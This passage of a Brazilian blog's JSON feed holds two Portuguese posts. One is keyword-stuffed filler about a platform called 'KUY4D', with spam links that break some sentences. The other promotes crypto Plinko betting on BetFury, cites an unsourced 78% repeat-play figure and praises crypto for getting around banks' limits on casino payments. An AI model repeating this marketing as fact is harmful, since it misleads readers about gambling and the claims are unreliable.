\/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EEntendendo O Foco Em Velocidade, Estabilidade E Segurança\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EVelocidade, estabilidade e segurança são três pontos que sempre andam juntos. Uma plataforma \u003Ca href=\"https:\/\/arabs365.com\/category\/misc\/\"\u003ELINK KUY4D\u003C\/a\u003E funciona bem quando esses três estão equilibrados. Velocidade ajuda a concluir tarefas sem espera. Estabilidade mantém tudo funcionando de forma contínua, sem falhas repentinas. Segurança protege as atividades e os dados dos usuários contra acessos indesejados. Os três são importantes da mesma forma e, quando trabalham juntos, a experiência fica confortável e confiável. Em palavras simples, ninguém gosta de atraso, erro ou medo ao usar um serviço digital.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EPor Que A Velocidade É Importante No Uso Diário\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EVelocidade não significa apenas carregar rápido. Também significa responder rápido quando o usuário clica, rola a tela ou muda de seção. Respostas rápidas economizam tempo e mantêm o ritmo natural. No dia a dia, as pessoas gostam de coisas que não fazem perder tempo, e o mesmo vale aqui. Uma plataforma rápida ajuda o usuário a manter o foco na atividade, sem ficar esperando.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EComo A Estabilidade Gera Conforto Para O Usuário\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEstabilidade quer dizer que a plataforma se comporta da mesma forma todos os dias. Não há travamentos inesperados ou mudanças confusas durante o uso. Isso cria confiança com o tempo. Quando o usuário sabe que tudo vai funcionar como esperado, ele se sente mais tranquilo. A estabilidade também evita recarregar páginas ou repetir ações, deixando tudo mais calmo e previsível.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EO Papel Da Segurança Na Construção Da Confiança\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA segurança mantém as informações do usuário protegidas e privadas. Ela envolve proteção de dados, acessos seguros e controle adequado. Quando a segurança é forte, o usuário se sente confiante ao entrar ou compartilhar informações. Essa confiança é essencial para usar a plataforma com tranquilidade.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EEstrutura Técnica Que Apoia Um Desempenho Suave\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPor trás de uma plataforma fluida existe uma estrutura técnica bem pensada. Essa estrutura foca em processos organizados, uso inteligente de recursos e distribuição equilibrada de tarefas. Tudo isso acontece nos bastidores, sem que o usuário precise perceber. A ideia principal é manter tudo simples e eficiente.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EMétodos Eficientes De Tratamento De Dados\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUm bom tratamento de dados garante que as informações circulem rápido. Os dados ficam organizados para que o sistema encontre e mostre tudo sem demora. Isso reduz o tempo de espera e evita erros, contribuindo também para a estabilidade.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EUso Equilibrado De Recursos\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003ERecursos como memória e capacidade de processamento são usados com cuidado. Em vez de sobrecarregar uma parte, as tarefas são distribuídas de forma equilibrada. Isso ajuda a manter a velocidade mesmo nos horários mais movimentados e evita lentidão inesperada.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EMonitoramento Contínuo Do Sistema\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO acompanhamento constante ajuda a identificar pequenos problemas antes que cresçam. \u003Ca href=\"https:\/\/arabs365.com\/category\/misc\/\"\u003EKUY 4D\u003C\/a\u003E mantém o desempenho estável e evita interrupções. O monitoramento também ajuda a preservar a estabilidade a longo prazo.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EExperiência Do Usuário Baseada Na Simplicidade\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUma boa plataforma parece fácil desde o primeiro contato. A simplicidade é essencial. O usuário não deve se sentir perdido ao navegar. Layout claro, texto legível e passos lógicos fazem toda a diferença. Quando tudo parece natural, o uso se torna mais agradável.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EFluxo De Navegação Fácil\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA navegação deve seguir o senso comum. O usuário espera que botões, menus e seções funcionem de forma familiar. Quando a navegação é clara, encontrar o que precisa fica simples e rápido, sem esforço extra.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EInterface Limpa E Clara\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUma interface limpa evita excesso de informação. Apenas o que é útil aparece, e cada elemento tem um motivo para estar ali. Isso ajuda o usuário a focar na tarefa e reduz erros.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EPadrões De Interação Consistentes\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EConsistência significa que as ações funcionam da mesma forma em todas as áreas. Se um botão funciona de um jeito em um lugar, deve funcionar igual em outro. Isso traz conforto e evita confusão.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EPráticas De Segurança Que Apoiam Um Uso Seguro\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESegurança não é só sobre bloqueios fortes, mas também sobre processos inteligentes. Ela \u003Ca href=\"https:\/\/arabs365.com\/category\/misc\/\"\u003ELOGIN KUY4D\u003C\/a\u003E melhor quando protege sem atrapalhar o usuário. O objetivo é manter tudo seguro de forma discreta.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EControle Seguro De Acesso\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO controle de acesso garante que apenas usuários autorizados entrem em determinadas áreas. O processo de login é estruturado para manter as contas protegidas e, ao mesmo tempo, simples de usar.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EMétodos De Proteção De Dados\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EOs dados dos usuários são tratados com cuidado. Técnicas de proteção ajudam a manter as informações privadas, reforçando a confiança no uso diário.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EAtualizações Regulares De Segurança\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAs práticas de segurança evoluem com o tempo. Atualizações constantes ajudam a manter a proteção sempre forte e atualizada, garantindo confiabilidade contínua.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EEstabilidade Através De Escolhas Inteligentes De Estrutura\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA estabilidade vem de planejamento e cuidado constante. Cada recurso é pensado para funcionar bem junto com os outros.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003ETécnicas De Gerenciamento De Carga\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO gerenciamento de carga distribui o uso de forma equilibrada. Isso evita sobrecarga e mantém o desempenho estável mesmo quando muitos usuários estão ativos ao mesmo tempo.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EProcessos De Tratamento De Erros\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EQuando algo fora do esperado acontece, o sistema sabe como reagir. Em vez de parar, ele se ajusta e continua funcionando. Isso reduz interrupções e mantém a tranquilidade do usuário.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EAbordagem De Manutenção A Longo Prazo\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA manutenção regular mantém tudo funcionando bem ao longo do tempo. Melhorias pequenas e constantes evitam mudanças bruscas e ajudam a preservar a estabilidade.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EBenefícios Reais Para Usuários No Dia A Dia\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003ETodo esse cuidado técnico gera benefícios claros para quem usa a plataforma. No uso diário, isso aparece em ações rápidas, acesso constante e interações seguras.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EExperiência Que Economiza Tempo\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003ERespostas rápidas reduzem o tempo de espera. O usuário conclui tarefas mais rápido e segue com sua rotina.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EMenos Estresse Durante O Uso\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003ECom desempenho estável, há menos interrupções. Não é preciso repetir ações nem lidar com erros inesperados, deixando o uso mais tranquilo.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EConfiança Nas Interações Diárias\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUma segurança bem aplicada traz confiança. O usuário se sente à vontade para usar as funções sem preocupação.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EAdaptação Para Diferentes Necessidades De Uso\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUma plataforma bem estruturada se adapta a diferentes formas de uso. Alguns acessam rapidamente, outros permanecem mais tempo. O sistema lida bem com ambos os casos.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EDesempenho Suave Em Momentos De Alto Uso\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMesmo em períodos movimentados, a plataforma mantém boas respostas. Velocidade e estabilidade continuam firmes para todos.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003ESuporte Para Crescimento Futuro\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA estrutura permite melhorias futuras sem afetar o que já funciona. Isso garante uso prolongado e evolução constante.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EQualidade Consistente Em Diferentes Dispositivos\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO acesso pode acontecer por vários dispositivos. A experiência permanece estável, ajudando o usuário a se manter conectado sem dificuldades.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EConclusão: Um Equilíbrio Que Parece Natural\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EVelocidade, estabilidade e segurança funcionam melhor quando apoiam umas às outras de forma discreta. Com esse equilíbrio, o usuário tem uma experiência segura e fluida sem esforço. A plataforma aposta em estrutura clara, interação simples e proteção constante, combinando bem com hábitos diários. Em resumo, tudo funciona do jeito que as pessoas esperam, e isso torna o uso confiável e confortável.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/4942111886536194627\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/kuy4d-plataforma-otimizada-para.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/4942111886536194627"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/4942111886536194627"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/kuy4d-plataforma-otimizada-para.html","title":"KUY4D: Plataforma Otimizada Para Velocidade, Estabilidade E Segurança"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjZBUgfI1rpNobXsB1fdDvkPBakuSQr8XfvbRmS80cQJu_bMQOkbdh-y_BiP3-MBbjKE2B32dcUZWNFqkDWQXREHKkL3TNMl97gG4bo9zoUNv07seBVNQUt6F-IAmIfVebecSTzlJByQyjgKChIDKtzNezdVpJfKnI7p5UuJZ45hRRp0P03-30Dt_eQw8c=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-4892155810454470737"},"published":{"$t":"2026-01-07T10:03:00.000-03:00"},"updated":{"$t":"2026-01-09T12:13:39.862-03:00"},"title":{"type":"text","$t":"Plinko: O Jogo Original que Está Conquistando o Brasil"},"content":{"type":"html","$t":"\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFjhkVIxgpWIaw74qt-le2WEJJoJ0gj9ZCX8eDiQ0AKlNfxRml0tP8_UorZVyiOTUGRnJ1tE3WoN1_r-o7sxBCqcMyr-IFMtxdaloSlhxQe3WRrUNN7mXo1TNFy5V4NnyRhjo8dhbwfVipuoE99vKDHelP9SH8kwCm0D-OhT7cOIjch6LPQL7r1D-CYHw\/s1536\/propagandashistoricas.com.br%20Image.png\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"1536\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFjhkVIxgpWIaw74qt-le2WEJJoJ0gj9ZCX8eDiQ0AKlNfxRml0tP8_UorZVyiOTUGRnJ1tE3WoN1_r-o7sxBCqcMyr-IFMtxdaloSlhxQe3WRrUNN7mXo1TNFy5V4NnyRhjo8dhbwfVipuoE99vKDHelP9SH8kwCm0D-OhT7cOIjch6LPQL7r1D-CYHw\/s16000\/propagandashistoricas.com.br%20Image.png\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003ECerca de 78% dos jogadores brasileiros que experimentam Plinko voltam a jogar pelo menos mais uma vez na mesma semana. Esse dado me chamou atenção quando comecei a pesquisar sobre a popularidade desse jogo no país. E faz sentido. O Plinko tem algo que poucos jogos de cassino conseguem oferecer: simplicidade absoluta combinada com emoção genuína.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMinha primeira experiência com Plinko foi há uns quatro anos. Eu trabalhava cobrindo o mercado de jogos online e achava que já tinha visto de tudo. Estava enganado. A bolinha caindo pelos pinos, mudando de direção de forma imprevisível, criou uma tensão que eu não esperava sentir em algo tão visualmente simples.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO crescimento do\u003Ca href=\"https:\/\/betfury.com\/pt-br\/casino\/games\/plinko\"\u003E cripto Plinko no Brasil\u003C\/a\u003E nos últimos dois anos foi algo que acompanhei de perto. A combinação de criptomoedas com esse formato de jogo atraiu um público novo. Gente que talvez nunca tivesse entrado num cassino tradicional. Gente jovem, conectada, que busca entretenimento rápido e transparente.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003EDe Onde Veio Essa Febre\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA origem do Plinko é curiosa. O jogo nasceu no programa de TV americano \"The Price is Right\" em 1983. Bob Barker, o apresentador da época, introduziu esse formato que parecia infantil mas viciava os telespectadores. A\u003Ca href=\"https:\/\/en.wikipedia.org\/wiki\/Plinko\"\u003E Wikipedia documenta essa história\u003C\/a\u003E com detalhes sobre como o jogo se tornou o segmento mais popular do programa em décadas de exibição.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESo, como um jogo de programa de auditório virou fenômeno em cassinos online? A transição aconteceu naturalmente quando desenvolvedores de software perceberam o potencial. Eles adaptaram a mecânica para o ambiente digital, adicionaram multiplicadores variáveis e criaram diferentes níveis de risco. O resultado foi um produto que mantém a essência original mas funciona perfeitamente para apostas.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ENo Brasil, a explosão começou por volta de 2021. Eu lembro de ver os primeiros vídeos de influenciadores testando o jogo. A reação das pessoas era sempre parecida. Primeiro, estranhamento com a simplicidade. Depois, aquele brilho nos olhos quando a bolinha cai num multiplicador alto.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003EComo Funciona na Prática\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO conceito é direto. Você solta uma bolinha no topo de um tabuleiro cheio de pinos. Ela vai descendo, batendo nos obstáculos, mudando de direção aleatoriamente. No final, cai em uma das casas numeradas na base. Cada casa representa um multiplicador diferente do seu valor apostado.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA maioria das versões oferece três níveis de risco: baixo, médio e alto. No risco baixo, os multiplicadores variam menos (tipo de 0.5x até 5x). No alto, você pode ver desde 0.2x até valores como 1000x. A escolha depende do seu perfil. Você prefere ganhos menores mas frequentes? Ou aposta tudo na chance de um prêmio grande?\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ETambém dá pra ajustar o número de linhas do tabuleiro. Menos linhas significam menos imprevisibilidade. Mais linhas criam um caminho mais longo e resultados mais variados. Eu pessoalmente prefiro configurações com 14 ou 16 linhas no risco médio. Parece um bom equilíbrio entre emoção e sanidade financeira (se é que isso existe em jogos de azar).\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003EVantagens e Desvantagens do Plinko\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan id=\"docs-internal-guid-3543fa54-7fff-cca1-90e3-b25744b5a7f1\"\u003E\u003Cdiv align=\"left\" dir=\"ltr\" style=\"margin-left: 0pt;\"\u003E\u003Ctable style=\"border-collapse: collapse; border: none;\"\u003E\u003Ccolgroup\u003E\u003Ccol width=\"260\"\u003E\u003C\/col\u003E\u003Ccol width=\"258\"\u003E\u003C\/col\u003E\u003C\/colgroup\u003E\u003Ctbody\u003E\u003Ctr style=\"height: 25pt;\"\u003E\u003Ctd style=\"overflow-wrap: break-word; overflow: hidden; padding: 5pt 5pt 5pt 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003EVantagens\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"overflow-wrap: break-word; overflow: hidden; padding: 5pt 5pt 5pt 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003EDesvantagens\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 25pt;\"\u003E\u003Ctd style=\"overflow-wrap: break-word; overflow: hidden; padding: 5pt 5pt 5pt 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003ERegras extremamente simples\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"overflow-wrap: break-word; overflow: hidden; padding: 5pt 5pt 5pt 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EResultados 100% baseados em sorte\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 25pt;\"\u003E\u003Ctd style=\"overflow-wrap: break-word; overflow: hidden; padding: 5pt 5pt 5pt 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003ERodadas rápidas (segundos)\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"overflow-wrap: break-word; overflow: hidden; padding: 5pt 5pt 5pt 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EPode viciar facilmente\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 25pt;\"\u003E\u003Ctd style=\"overflow-wrap: break-word; overflow: hidden; padding: 5pt 5pt 5pt 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EControle sobre nível de risco\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"overflow-wrap: break-word; overflow: hidden; padding: 5pt 5pt 5pt 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EMultiplicadores baixos são frequentes\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 25pt;\"\u003E\u003Ctd style=\"overflow-wrap: break-word; overflow: hidden; padding: 5pt 5pt 5pt 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EFunciona bem em dispositivos móveis\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"overflow-wrap: break-word; overflow: hidden; padding: 5pt 5pt 5pt 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003ESem elemento de habilidade\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EBut será que a simplicidade é realmente uma vantagem? Para mim, sim. Depois de anos analisando jogos com regras complicadas, bônus confusos e mecânicas obscuras, encontrar algo transparente é um alívio. Você sabe exatamente o que está acontecendo. Não tem truque escondido.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPor outro lado, essa mesma simplicidade pode frustrar quem busca mais controle. Se você gosta de estratégias elaboradas, de sentir que suas decisões influenciam o resultado, Plinko provavelmente não é pra você.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003EO Fator Cripto\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA entrada das criptomoedas mudou o jogo. Literalmente. Plataformas como\u003Ca href=\"https:\/\/betfury.com\/pt-br\"\u003E BetFury\u003C\/a\u003E permitem apostas em Bitcoin, Ethereum e outras moedas digitais. Isso trouxe vantagens práticas: depósitos instantâneos, saques sem burocracia bancária, anonimato relativo.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPara o público brasileiro, isso resolveu um problema real. Muitos bancos ainda dificultam transações com cassinos online. As criptos contornam essa barreira. Não estou dizendo que é a solução perfeita (a volatilidade das moedas adiciona uma camada extra de risco), mas aparentemente funciona bem pra muita gente.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO perfil do jogador de cripto Plinko tende a ser mais jovem. Geralmente entre 22 e 35 anos. Familiarizado com tecnologia. Confortável com riscos calculados. Esse público cresceu junto com o mercado de criptomoedas e vê os jogos online como extensão natural desse universo.\u003C\/div\u003E\u003Cdiv style=\"text-align: 